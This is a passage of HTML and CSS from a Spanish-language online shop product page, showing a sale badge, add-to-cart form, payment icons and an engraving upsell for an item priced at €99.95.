      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SALE - 
      <span class="badge__percentage-saved">41</span>%
    % OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--27258686964042__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47351795056970">
      
<input type="hidden" name="product-id" value="8579281944906" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--27258686964042__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27258686964042__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27258686964042__main"
        class="select__select"
        form="product-form-template--27258686964042__main"
      ><option
            
              selected="selected"
            
            
            value="47351795056970"
          >Default Title - €99,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<div
  class="
    product__text-container product__text-container-AUXg5L0NweGNjdVNlS__text_with_icon_zhGqcJ
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:2.0em;
    --row-gap:0.8em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Entrega gratuita
</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Garantía de 24 meses
</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Elaborado artesanalmente en Alemania
</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-AbG9DWGxPNGF3ZjMyN__text_with_icon_NpUxD4
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:2.0em;
    --row-gap:0.8em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 0.9rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ddb20b;--icon-color:#ddb20b;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span><a href="/products/driftelement-select-1" title="DriftElement Select"><strong>¿Quieres un diseño personalizado?</strong></a></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>








<style>
  #ProductSubmitButton-template--27258686964042__main,
  #SectionAtcBtn-template--27258686964042__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--27258686964042__main {
      --color-button: 0, 0, 0;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.9rem;
  "
><product-form
      id="ProductForm-template--27258686964042__main"
      class="product-form main-product-form"
      data-section="template--27258686964042__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--27258686964042__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27258686964042__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47351795056970"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27258686964042__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8579281944906" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-pickup-availability.css?v=132348821858131657411762333837" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="47351795056970"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.driftelement.com/cdn/shop/t/124/assets/pickup-availability.js?v=79308454523338307861762333836" defer="defer"></script></div>

<div
  class="payment-badges-block"
  style="
    margin-top: 0.6rem;
    margin-bottom: 1.5rem;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    

      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Klarna payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Twint payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
      </li></ul>
</div>




<style>
    .engraving-upsell {
      margin-top: 15px;
      margin-bottom: 15px;
    }

    .engraving-upsell__link {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      color: rgb(var(--color-foreground));
      text-decoration: none;
      font-size: 1rem;
      padding: 0.75rem 0;
      cursor: pointer;
      transition: all 0.3s ease;
      border: none;
      background: none;
      font-family: inherit;
    }

    .engraving-upsell__link:hover {
      color: rgb(var(--color-accent-1));
    }

    .engraving-upsell__link-icon {
      width: 20px;
      height: 20px;
      stroke: currentColor;
      fill: none;
      stroke-width: 2;
    }

    .engraving-upsell__link-text {
      font-weight: 500;
    }

    .engraving-upsell__link-price {
      color: rgb(var(--color-accent-1));
      font-weight: 600;
    }

    .engraving-upsell__link.active .engraving-upsell__link-icon {
      stroke: rgb(var(--color-accent-1));
    }

    .engraving-text-preview {
      font-size: 0.9rem;
      color: rgb(var(--color-accent-1));
      font-style: italic;
      margin-top: 0.5rem;
      padding: 0.5rem;
      background: rgba(var(--color-accent-1), 0.05);
      border-radius: 6px;
      display: none;
    }

    .engraving-text-preview.active {
      display: block;
    }

    @media (max-width: 768px) {
      .engraving-upsell__link {
        font-size: 0.95rem;
      }

      .engraving-upsell__link-icon {
        width: 18px;
        height: 18px;
      }
    }
  </style>

  <div class="engraving-upsell">
    <product-engraving-upsell
      class="product-engraving-upsell"
      data-product-handle="gravur"
      data-max-chars="10"
      data-placeholder="ej. nombre o aniversario"
      data-price="€9,95"
      data-error-unavailable="No se pudo agregar el servicio de grabado. Por favor, actualiza la página."
      data-error-add-failed="Error al agregar el grabado. Por favor, inténtalo de nuevo."
      data-cart-property-text="Grabado"
      data-cart-property-for-product="Para Producto"
    >
      <button type="button" class="engraving-upsell__link engraving-link-btn">
        <svg class="engraving-upsell__link-icon" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 19l7-7 3 3-7 7-3-3z"></path>
          <path d="M18 13l-1.5-7.5L2 2l3.5 14.5L13 18l5-5z"></path>
          <path d="M2 2l7.586 7.586"></path>
          <circle cx="11" cy="11" r="2"></circle>
        </svg>
        <span class="engraving-upsell__link-text">¿Te gustaría un grabado personalizado?</span>
        <span class="engraving-upsell__link-price">(€9,95)</span>
      </button>

      <div class="engraving-text-preview">
        <strong>Grabado:</strong> <span class="engraving-text-content"></span>
      </div>
    </product-engraving-upsell>

    

<style>
  .engraving-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 999;
    display: none;
    align-items: center;
    justify-content: center;
    animation: fadeIn 0.3s ease;
  }

  .engraving-modal-overlay.active {
    display: flex;
  }

  @keyframes fadeIn {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes slideUp {
    from {
      transform: translateY(50px);
      opacity: 0;
    }
    to {
      transform: translateY(0);
      opacity: 1;
    }
  }

  .engraving-modal {
    background: rgb(var(--color-background));
    border-radius: 16px;
    max-width: 500px;
    width: 90%;
    padding: 2rem;
    position: relative;
    animation: slideUp 0.3s ease;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  }

  .engraving-modal__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid rgba(var(--color-foreground), 0.1);
  }

  .engraving-modal__title {
    font-size: 1.5rem;
    font-weight: 600;
    color: rgb(var(--color-foreground));
    margin: 0;
  }

  .engraving-modal__close {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: background-color 0.2s ease;
  }

  .engraving-modal__close:hover {
    background-color: rgba(var(--color-foreground), 0.1);
  }

  .engraving-modal__close svg {
    width: 24px;
    height: 24px;
    stroke: rgb(var(--color-foreground));
  }

  .engraving-modal__body {
    margin-bottom: 1.5rem;
  }

  .engraving-modal__label {
    display: block;
    font-weight: 500;
    margin-bottom: 0.5rem;
    color: rgb(var(--color-foreground));
  }

  .engraving-modal__input-wrapper {
    position: relative;
  }

  .engraving-modal__input {
    width: 100%;
    padding: 1rem;
    font-size: 1.1rem;
    border: 2px solid rgba(var(--color-foreground), 0.2);
